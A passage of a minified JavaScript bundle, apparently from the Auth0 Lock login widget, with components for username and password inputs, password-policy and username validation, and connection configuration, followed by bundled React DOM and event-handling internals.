e=n.i(u.d)(u.f,"lock",t),r=n.i(c.i)(e)||!n.i(d.l)(e)?"username":"email",o=n.i(l.e)(e,r),i=n.i(c.n)(e),a=g.defaultADUsernameFromEmailPrefix(e)?n.i(p.b)(o):o;n.i(M.h)(t,["password",r],{connection:i?i.get("name"):null,username:a,password:n.i(l.e)(e,"password"),login_hint:a})}function s(t,e){var r=n.i(u.d)(u.f,"lock",t),o=n.i(d.l)(r)?"email":"username";n.i(M.h)(t,[o],{connection:e.get("name"),login_hint:n.i(l.e)(r,o)})}var u=n(9),c=n(16),l=n(4),p=n(23),M=n(17),g=n(1),d=n(11);e.a=r,e.c=o,e.b=i},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=d({},N,t),n=N.username.min,r=N.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function o(t,e,n){return f(t,i(e,n))}function i(t,e){return new p.a.fromJS({connections:a(t,e),defaultDirectory:e.defaultDirectory||null})}function a(t,e){var n=D.toJS(),r=Object.keys(e.connections).filter(function(t){return"passwordless"!=t}),o=null;return e.clientsConnections&&e.clientsConnections[t]&&(o=e.clientsConnections[t]),r.forEach(function(t){var r,i=e.connections[t].map(function(e){return s(t,e)}).filter(function(t){return null===o||o.includes(t.name)});(r=n[t]).push.apply(r,i)}),n}function s(t,e){var n={name:e.name,strategy:e.strategy,type:t};return"database"===t&&(e.validation&&e.validation.passwordPolicy&&(n.passwordPolicy=e.validation.passwordPolicy),n.passwordPolicy=n.passwordPolicy||"none",n.allowSignup="boolean"!=typeof e.allowSignup||e.allowSignup,n.allowForgot="boolean"!=typeof e.allowForgot||e.allowForgot,n.requireUsername="boolean"==typeof e.requiresUsername&&e.requiresUsername,n.validation=r(e.validation)),"enterprise"===t&&(n.domains=e.domains),n}function u(t){var e=c(t);return e&&g.findConnection(t,e)}function c(t){return y(t,"defaultDirectory",null)}var l=n(10),p=n.n(l),M=n(18),g=n(1);e.c=o,e.b=u,e.a=c;var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=n.i(M.a)(["client"]),f=h.initNS,y=h.get,N={username:{min:1,max:15}},D=p.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];u.b.apply(void 0,[u.g,"lock",t,c.g,e,n,r].concat(i))}function o(t,e,r,o){n.i(u.b)(u.g,"lock",t,function(t){return t.setIn(["field","selecting","name"],e).setIn(["field","selecting","iconUrl"],r).setIn(["field","selecting","icon"],o)})}function i(t,e,r){n.i(u.b)(u.g,"lock",t,function(t){return n.i(c.h)(t.deleteIn(["field","selecting"]),e,r)})}function a(t){n.i(u.b)(u.g,"lock",t,function(t){return t.deleteIn(["field","selecting"])})}var s=n(10),u=(n.n(s),n(9)),c=n(4);e.d=r,e.c=o,e.a=i,e.b=a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(73),p=n(4),M=n(9),g=n(1),d=n(186),h=function(t){function e(){var i,a,s;r(this,e);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return i=a=o(this,t.call.apply(t,[this].concat(c))),a.handleChange=function(t){var e=a.props,r=e.lock,o=e.policy;n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,o)},a.handleShowPasswordChange=function(t){var e=a.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.b,t.target.checked)},s=i,o(a,s)}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.policy,i=t.strengthMessages,a=t.hidden,s=a?" auth0-lock-hidden":"";return c.a.createElement("div",{className:"auth0-lock-input-block auth0-lock-input-show-password"+s},c.a.createElement(l.b,{value:p.e(n,"password"),invalidHint:e.str("blankErrorHint"),showPasswordStrengthMessage:!p.c(n,"password"),isValid:!p.k(n,"password"),onChange:this.handleChange,placeholder:r,strengthMessages:i,disabled:g.submitting(n),policy:o,showPassword:p.e(n,"showPassword",!1),lock:n}),g.ui.allowShowPassword(n)&&c.a.createElement("div",{className:"auth0-lock-show-password"},c.a.createElement("input",{type:"checkbox",id:"slideOne",onChange:this.handleShowPasswordChange}),c.a.createElement("label",{htmlFor:"slideOne",title:e.str("showPassword")})))},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,onChange:s.a.func,placeholder:s.a.string.isRequired,policy:s.a.object,strengthMessages:s.a.object,hidden:s.a.bool}},function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M.username;if(!e||null==n)return p()(t).length>0;var r=p()(t.toLowerCase());if(r.length<n.min)return!1;if(r.length>n.max)return!1;var o=g.exec(r);return!(!o||!o[0])}function o(t){var e=n.i(c.w)(t).getIn(["validation","username"]);return e?e.toJS():null}function i(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"username",c=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],l=c?o(t):null,p=function(t){switch(i){case"email":return n.i(u.e)(t);case"username":return r(t,c,l);default:return a(t)?n.i(u.e)(t):r(t,c,l)}};return n.i(s.g)(t,"username",e,p)}function a(t){return t.indexOf("@")>-1}var s=n(4),u=n(23),c=n(11),l=n(30),p=n.n(l);e.b=o,e.a=i,e.c=a;var M={username:{min:1,max:15}},g=/^[a-zA-Z0-9_+\-.]+$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(205),p=n(4),M=n(9),g=n(1),d=n(70),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.p(t)&&n.i(h.a)(g.id(t),p.p(t))},e.prototype.handleChange=function(t){var e=this.props,r=e.lock,o=e.validateFormat,i=e.usernameStyle;g.ui.avatar(r)&&n.i(h.b)(g.id(r),t.target.value),n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,i,o)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder,i=t.validateFormat,a=g.ui.allowAutocomplete(r),s=p.e(r,"username"),u=i?n.i(d.b)(r):{},M=function(t){return t?n.i(d.c)(t)||!i?"invalidErrorHint":"usernameFormatErrorHint":"blankErrorHint"},h=function(t){var n=M(t);return"usernameFormatErrorHint"===n&&i&&null!=u?e.str(n,u.min,u.max):e.str(n)};return c.a.createElement(l.a,{value:s,invalidHint:h(s),isValid:!p.k(r,"username"),onChange:this.handleChange.bind(this),placeholder:o,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,validateFormat:s.a.bool.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])},f.defaultProps={validateFormat:!1,usernameStyle:"username"}},function(t,e,n){"use strict";function r(t,e){return u(t,"skipped",e)}function o(t){return s(t,"skipped",!1)}var i=n(18);e.b=r,e.a=o;var a=n.i(i.a)(["quickAuth"]),s=a.tget,u=a.tset},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(203),g=n(1);n.d(e,"a",function(){return h});var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h='<svg aria-hidden="true" focusable="false" width="11px" height="14px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-288.000000, -1508.000000)" fill="#888888"><path d="M299,1523.998 L290,1523.998 C288.896,1523.998 288,1523.102 288,1521.999 L288,1515.999 C288,1514.895 288.896,1513.998 290,1513.998 L290,1513.998 L290,1512.499 C290,1510.015 292.015,1507.999 294.5,1507.999 C296.985,1507.999 299,1510.015 299,1512.499 L299,1513.999 C300.104,1513.999 301,1514.895 301,1515.999 L301,1521.999 C301,1523.103 300.104,1523.998 299,1523.998 L299,1523.998 Z M298,1512.499 C298,1510.566 296.433,1508.999 294.5,1508.999 C292.567,1508.999 291,1510.566 291,1512.499 L291,1513.998 L298,1513.998 L298,1512.499 L298,1512.499 Z M300,1515.999 C300,1515.446 299.552,1514.998 299,1514.998 L290,1514.998 C289.447,1514.998 289,1515.446 289,1515.999 L289,1521.999 C289,1522.551 289.447,1522.998 290,1522.998 L299,1522.998 C299.552,1522.998 300,1522.551 300,1521.999 L300,1515.999 L300,1515.999 Z M294.5,1520.998 C294.224,1520.998 294,1520.774 294,1520.498 L294,1517.498 C294,1517.223 294.224,1516.999 294.5,1516.999 C294.776,1516.999 295,1517.223 295,1517.498 L295,1520.498 C295,1520.774 294.776,1520.998 294.5,1520.998 L294.5,1520.998 Z"></path></g></g></svg>',f=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.showPasswordStrengthMessage,o=t.isValid,i=(t.onChange,t.policy),a=t.strengthMessages,s=t.value,u=t.showPassword,c=t.lock,f=r(t,["invalidHint","showPasswordStrengthMessage","isValid","onChange","policy","strengthMessages","value","showPassword","lock"]),y=this.state,N=y.focused,D=y.changing,j=g.ui.allowPasswordAutocomplete(c),I=i&&N&&D&&n?l.a.createElement(M.a,{messages:a,password:s,policy:i}):null;return l.a.createElement(p.a,{after:I,focused:N,invalidHint:i?void 0:e,isValid:o,name:"password",icon:h},l.a.createElement("input",d({ref:"input",type:u?"text":"password",name:"password",className:"auth0-lock-input",autoComplete:j?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:s,"aria-label":"Password","aria-invalid":!o,"aria-describedby":o||i||!e?void 0:"auth0-lock-error-msg-password"},f)))},e.prototype.handleOnChange=function(t){var e=this.state;e.changing=!0,this.setState(e),this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);f.propTypes={invalidHint:u.a.string.isRequired,showPasswordStrengthMessage:u.a.bool.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func.isRequired,placeholder:u.a.string,policy:u.a.object,strengthMessages:u.a.object,value:u.a.string.isRequired,showPassword:u.a.bool.isRequired,lock:u.a.object.isRequired},e.b=f},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(110),u=function(t){var e=t.alternativeLabel,n=t.alternativeClickHandler,r=t.buttonLabel,o=t.buttonClickHandler,i=t.header,u=t.strategy,c=t.buttonIcon,l=t.primaryColor,p=t.foregroundColor,M=e?a.a.createElement("p",{className:"auth0-lock-alternative"},a.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:function(t){t.preventDefault(),n(t)}},e)):null;return a.a.createElement("div",{className:"auth0-lock-last-login-pane"},i,a.a.createElement(s.a,{label:r,onClick:function(t){t.preventDefault(),o(t)},strategy:u,primaryColor:l,foregroundColor:p,icon:c}),M,a.a.createElement("div",{className:"auth0-loading-container"},a.a.createElement("div",{className:"auth0-loading"})))};u.propTypes={alternativeLabel:o.a.string,alternativeClickHandler:function(t,e,n){for(var r=arguments.length,i=Array(r>3?r-3:0),a=3;a<r;a++)i[a-3]=arguments[a];if(void 0!==t.alternativeLabel){var s;return(s=o.a.func).isRequired.apply(s,[t,e,n].concat(i))}},buttonLabel:o.a.string.isRequired,buttonClickHandler:o.a.func.isRequired,header:o.a.element,strategy:o.a.string.isRequired},e.a=u},function(t,e,n){"use strict";(function(t){function r(e){var n=e.cb,r=e.check,o=e.method,a=e.url;if(i[o]||(i[o]=[],t.Auth0[o]=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];i[o]=i[o].filter(function(t){return!t.check.apply(t,e)||(setTimeout(function(){return t.cb.apply(t,[null].concat(e))},0),!1)})}),i[o].push({cb:n,check:r,url:a}),!(i[o].reduce(function(t,e){return t+(e.url===a?1:0)},0)>1)){var s=t.document.createElement("script");s.src=a,t.document.getElementsByTagName("head")[0].appendChild(s);var u=function(t){i[o]=i[o].filter(function(e){return e.url!==a||(setTimeout(function(){return e.cb(t)},0),!1)})},c=setTimeout(function(){return u(new Error(a+" timed out"))},2e4);s.addEventListener("load",function(){return clearTimeout(c)}),s.addEventListener("error",function(){clearTimeout(c),u(new Error(a+" could not be loaded."))})}}function o(e){var n=e.method,r=e.cb;t.Auth0[n]=r}n(100);e.a=r,e.b=o,t.Auth0||(t.Auth0={});var i={}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){return e.toLowerCase().indexOf(t.toLowerCase())>-1}function o(t,e){return t.indexOf(e,t.length-e.length)!==-1}e.b=r,e.a=o},function(t,e,n){function r(t){return"string"==typeof t||t instanceof String}function o(t,e){function n(t,e){var n=new Array(e+1).join(" "),r=n+"* ";return r+=t.format?a.apply(null,[t.message].concat(t.format)):t.message,t.items&&(r+="\n"+n+o(t.items,e+1)),r}if(!t.length)return"";var r=n(t[0],e);return t=t.slice(1).reduce(function(t,r){return t+="\n"+n(r,e)},r)}function i(t,e){this.rules=t,this.ruleset=e||u,this._reduce(function(t,e,n){n.validate(e)})}var a=n(97).format,s=n(228),u={length:n(231),contains:n(78),containsAtLeast:n(229),identicalChars:n(230)};i.prototype={},i.prototype._reduce=function(t,e){var n=this;return Object.keys(this.rules).reduce(function(e,r){return t(e,n.rules[r],n.ruleset[r])},e)},i.prototype._applyRules=function(t){return this._reduce(function(e,n,r){return!!e&&(!!r&&r.assert(n,t))},!0)},i.prototype.missing=function(t){return this._reduce(function(e,n,r){var o=r.missing(n,t);return e.rules.push(o),e.verified=e.verified&&!!o.verified,e},{rules:[],verified:!0})},i.prototype.explain=function(){return this._reduce(function(t,e,n){return t.push(n.explain(e)),t},[])},i.prototype.missingAsMarkdown=function(t){return o(this.missing(t),1)},i.prototype.toString=function(){return o(this.explain(),0)},i.prototype.check=function(t){return!!r(t)&&this._applyRules(t)},i.prototype.assert=function(t){if(!this.check(t))throw new s("Password does not meet password policy")},t.exports=i},function(t,e,n){var r=n(58),o=[" ","!",'"',"#","\\$","%","&","'","\\(","\\)","\\*","\\+",",","-","\\.","/",":",";","<","=",">","\\?","@","\\[","\\\\","\\]","\\^","_","`","{","\\|","}","~"].join("|"),i=new RegExp(o);t.exports={validate:function(t){if(!r.isObject(t))throw new Error("options should be an object");if(!r.isArray(t.expressions)||r.isEmpty(t.expressions))throw new Error("contains expects expressions to be a non-empty array");if(!t.expressions.every(function(t){return r.isFunction(t.explain)&&r.isFunction(t.test)}))throw new Error("contains expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:"Should contain:",code:"shouldContain",items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n});return{message:"Should contain:",code:"shouldContain",verified:n.every(function(t){return t.verified}),items:n}},assert:function(t,e){return!!e&&t.expressions.every(function(t){return t.test(e)})},charsets:{upperCase:{explain:function(){return{message:"upper case letters (A-Z)",code:"upperCase"}},test:function(t){return/[A-Z]/.test(t)}},lowerCase:{explain:function(){return{message:"lower case letters (a-z)",code:"lowerCase"}},test:function(t){return/[a-z]/.test(t)}},specialCharacters:{explain:function(){return{message:"special characters (e.g. !@#$%^&*)",code:"specialCharacters"}},test:function(t){return i.test(t)}},numbers:{explain:function(){return{message:"numbers (i.e. 0-9)",code:"numbers"}},test:function(t){return/\d/.test(t)}}}}},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";function r(t,e){return Array.isArray(e)&&(e=e[1]),e?e.nextSibling:t.firstChild}function o(t,e,n){l.insertTreeBefore(t,e,n)}function i(t,e,n){Array.isArray(e)?s(t,e[0],e[1],n):h(t,e,n)}function a(t,e){if(Array.isArray(e)){var n=e[1];e=e[0],u(t,e,n),t.removeChild(n)}t.removeChild(e)}function s(t,e,n,r){for(var o=e;;){var i=o.nextSibling;if(h(t,o,r),o===n)break;o=i}}function u(t,e,n){for(;;){var r=e.nextSibling;if(r===n)break;t.removeChild(r)}}function c(t,e,n){var r=t.parentNode,o=t.nextSibling;o===e?n&&h(r,document.createTextNode(n),o):n?(d(o,n),u(r,o,e)):u(r,t,e)}var l=n(35),p=n(244),M=(n(8),n(19),n(89)),g=n(63),d=n(139),h=M(function(t,e,n){t.insertBefore(e,n)}),f=p.dangerouslyReplaceNodeWithMarkup,y={dangerouslyReplaceNodeWithMarkup:f,replaceDelimitedText:c,processUpdates:function(t,e){for(var n=0;n<e.length;n++){var s=e[n];switch(s.type){case"INSERT_MARKUP":o(t,s.content,r(t,s.afterNode));break;case"MOVE_EXISTING":i(t,s.fromNode,r(t,s.afterNode));break;case"SET_MARKUP":g(t,s.content);break;case"TEXT_CONTENT":d(t,s.content);break;case"REMOVE_NODE":a(t,s.fromNode)}}}};t.exports=y},function(t,e,n){"use strict";var r={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};t.exports=r},function(t,e,n){"use strict";function r(){if(s)for(var t in u){var e=u[t],n=s.indexOf(t);if(n>-1||a("96",t),!c.plugins[n]){e.extractEvents||a("97",t),c.plugins[n]=e;var r=e.eventTypes;for(var i in r)o(r[i],e,i)||a("98",i,t)}}}function o(t,e,n){c.eventNameDispatchConfigs.hasOwnProperty(n)&&a("99",n),c.eventNameDispatchConfigs[n]=t;var r=t.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o];i(s,e,n)}return!0}return!!t.registrationName&&(i(t.registrationName,e,n),!0)}function i(t,e,n){c.registrationNameModules[t]&&a("100",t),c.registrationNameModules[t]=e,c.registrationNameDependencies[t]=e.eventTypes[n].dependencies}var a=n(5),s=(n(3),null),u={},c={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(t){s&&a("101"),s=Array.prototype.slice.call(t),r()},injectEventPluginsByName:function(t){var e=!1;for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];u.hasOwnProperty(n)&&u[n]===o||(u[n]&&a("102",n),u[n]=o,e=!0)}e&&r()},getPluginModuleForEvent:function(t){var e=t.dispatchConfig;if(e.registrationName)return c.registrationNameModules[e.registrationName]||null;if(void 0!==e.phasedRegistrationNames){var n=e.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var o=c.registrationNameModules[n[r]];if(o)return o}}return null},_resetEventPlugins:function(){s=null;for(var t in u)u.hasOwnProperty(t)&&delete u[t];c.plugins.length=0;var e=c.eventNameDispatchConfigs;for(var n in e)e.hasOwnProperty(n)&&delete e[n];var r=c.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&delete r[o]}};t.exports=c},function(t,e,n){"use strict";function r(t){return"topMouseUp"===t||"topTouchEnd"===t||"topTouchCancel"===t}function o(t){return"topMouseMove"===t||"topTouchMove"===t}function i(t){return"topMouseDown"===t||"topTouchStart"===t}function a(t,e,n,r){var o=t.type||"unknown-event";t.currentTarget=y.getNodeFromInstance(r),e?h.invokeGuardedCallbackWithCatch(o,n,t):h.invokeGuardedCallback(o,n,t),t.currentTarget=null}function s(t,e){var n=t._dispatchListeners,r=t._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!t.isPropagationStopped();o++)a(t,e,n[o],r[o]);else n&&a(t,e,n,r);t._dispatchListeners=null,t._dispatchInstances=null}function u(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e)){for(var r=0;r<e.length&&!t.isPropagationStopped();r++)if(e[r](t,n[r]))return n[r]}else if(e&&e(t,n))return n;return null}function c(t){var e=u(t);return t._dispatchInstances=null,t._dispatchListeners=null,e}function l(t){var e=t._dispatchListeners,n=t._dispatchInstances;Array.isArray(e)&&d("103"),t.currentTarget=e?y.getNodeFromInstance(n):null;var r=e?e(t):null;return t.currentTarget=null,t._dispatchListeners=null,t._dispatchInstances=null,r}function p(t){return!!t._dispatchListeners}var M,g,d=n(5),h=n(87),f=(n(3),n(6),{injectComponentTree:function(t){M=t},injectTreeTraversal:function(t){g=t}}),y={isEndish:r,isMoveish:o,isStartish:i,executeDirectDispatch:l,executeDispatchesInOrder:s,executeDispatchesInOrderStopAtTrue:c,hasDispatches:p,getInstanceFromNode:function(t){return M.getInstanceFromNode(t)},getNodeFromInstance:function(t){return M.getNodeFromInstance(t)},isAncestor:function(t,e){return g.isAncestor(t,e)},getLowestCommonAncestor:function(t,e){return g.getLowestCommonAncestor(t,e)},getParentInstance:function(t){return g.getParentInstance(t)},traverseTwoPhase:function(t,e,n){return g.traverseTwoPhase(t,e,n)},traverseEnterLeave:function(t,e,n,r,o){return g.traverseEnterLeave(t,e,n,r,o)},injection:f};t.exports=y},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";function r(t){null!=t.checkedLink&&null!=t.valueLink&&s("87")}function o(t){r(t),(null!=t.value||null!=t.onChange)&&s("88")}function i(t){r(t),(null!=t.checked||null!=t.onChange)&&s("89")}function a(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}var s=n(5),u=n(273),c=n(115),l=n(38),p=c(l.isValidElement),M=(n(3),n(6),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),g={value:function(t,e,n){return!t[e]||M[t.type]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(t,e,n){return!t[e]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:p.func},d={},h={checkPropTypes:function(t,e,n){for(var r in g){if(g.hasOwnProperty(r))var o=g[r](e,r,t,"prop",null,u);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;a(n)}}},getValue:function(t){return t.valueLink?(o(t),t.valueLink.value):t.value},getChecked:function(t){return t.checkedLink?(i(t),t.checkedLink.value):t.checked},executeOnChange:function(t,e){return t.valueLink?(o(t),t.valueLink.requestChange(e.target.value)):t.checkedLink?(i(t),t.checkedLink.requestChange(e.target.checked)):t.onChange?t.onChange.call(void 0,e):void 0}};t.exports=h},function(t,e,n){"use strict";var r=n(5),o=(n(3),!1),i={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(t){o&&r("104"),i.replaceNodeWithMarkup=t.replaceNodeWithMarkup,i.processChildrenUpdates=t.processChildrenUpdates,o=!0}}};t.exports=i},function(t,e,n){"use strict";function r(t,e,n){try{e(n)}catch(t){null===o&&(o=t)}}var o=null,i={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var t=o;throw o=null,t}}};t.exports=i},function(t,e,n){"use strict";function r(t){u.enqueueUpdate(t)}function o(t){var e=typeof t;if("object"!==e)return e;var n=t.constructor&&t.constructor.name||e,r=Object.keys(t);return r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function i(t,e){var n=s.get(t);if(!n){return null}return n}var a=n(5),s=(n(27),n(45)),u=(n(19),n(22)),c=(n(3),n(6),{isMounted:function(t){var e=s.get(t);return!!e&&!!e._renderedComponent},enqueueCallback:function(t,e,n){c.validateCallback(e,n);var o=i(t);if(!o)return null;o._pendingCallbacks?o._pendingCallbacks.push(e):o._pendingCallbacks=[e],r(o)},enqueueCallbackInternal:function(t,e){t._pendingCallbacks?t._pendingCallbacks.push(e):t._pendingCallbacks=[e],r(t)},enqueueForceUpdate:function(t){var e=i(t,"forceUpdate");e&&(e._pendingForceUpdate=!0,r(e))},enqueueReplaceState:function(t,e,n){var o=i(t,"replaceState");o&&(o._pendingStateQueue=[e],o._pendingReplaceState=!0,void 0!==n&&null!==n&&(c.validateCallback(n,"replaceState"),o._pendingCallbacks?o._pendingCallbacks.push(n):o._pendingCallbacks=[n]),r(o))},enqueueSetState:function(t,e){var n=i(t,"setState");if(n){(n._pendingStateQueue||(n._pendingStateQueue=[])).push(e),r(n)}},enqueueElementInternal:function(t,e,n){t._pendingElement=e,t._context=n,r(t)},validateCallback:function(t,e){t&&"function"!=typeof t&&a("122",e,o(t))}});t.exports=c},function(t,e,n){"use strict";var r=function(t){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,r,o){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,o)})}:t};t.exports=r},function(t,e,n){"use strict";function r(t){var e,n=t.keyCode;return"charCode"in t?0===(e=t.charCode)&&13===n&&(e=13):e=n,e>=32||13===e?e:0}t.exports=r},function(t,e,n){"use strict";function r(t){var e=this,n=e.nativeEvent;if(n.getModifierState)return n.getModifierState(t);var r=i[t];return!!r&&!!n[r]}function o(t){return r}var i={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},function(t,e,n){"use strict";function r(t){var e=t.target||t.srcElement||window;return e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&o&&"wheel"===t&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,i=n(13);i.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},function(t,e,n){"use strict";function r(t,e){var n=null===t||t===!1,r=null===e||e===!1;if(n||r)return n===r;var o=typeof t,i=typeof e;return"string"===o||"number"===o?"string"===i||"number"===i:"object"===i&&t.type===e.type&&t.key===e.key}t.exports=r},function(t,e,n){"use strict";var r=(n(7),n(26)),o=(n(6),r);t.exports=o},function(t,e,n){"use strict";function r(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!==t&&e!==e}function o(t,e){if(r(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),o=Object.keys(e);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(e,n[a])||!r(t[n[a]],e[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;t.exports=o},function(t,e,n){(function(t,r){function o(t,n){var r={seen:[],stylize:a};return 